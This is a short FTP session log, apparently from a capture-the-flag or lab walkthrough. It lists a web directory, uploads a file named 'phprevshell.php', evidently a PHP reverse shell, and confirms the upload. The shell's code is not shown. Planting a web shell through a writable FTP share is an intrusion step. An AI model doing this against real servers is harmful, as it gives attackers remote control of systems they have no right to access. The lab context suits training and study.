 ftp> ls
227 Entering Passive Mode (10,10,239,53,30,105).
150 Here comes the directory listing.
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
226 Directory send OK.
ftp> put phprevshell.php
local: phprevshell.php remote: phprevshell.php
227 Entering Passive Mode (10,10,239,53,215,160).
150 Ok to send data.
226 Transfer complete.
3541 bytes sent in 0.00 secs (14.3700 MB/s)
ftp> ls
227 Entering Passive Mode (10,10,239,53,255,121).
150 Here comes the directory listing.
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
-rw-r--r--    1 1001     1001         3541 Oct 05 12:02 phprevshell.php
226 Directory send OK.
ftp>